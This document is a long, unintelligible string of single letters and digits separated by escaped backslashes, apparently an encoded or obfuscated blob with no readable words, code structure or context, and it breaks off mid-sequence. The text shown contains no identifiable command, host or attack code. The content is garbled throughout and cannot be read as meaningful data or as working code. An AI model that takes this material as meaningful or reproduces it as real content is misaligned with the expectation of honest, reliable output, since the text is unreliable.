e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\n\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\c\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\e\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\e\\c\\k\\m\\l\\n\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\x\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\s\\s\\m\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\e\\c\\k\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\k\\v\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\R\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\o\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\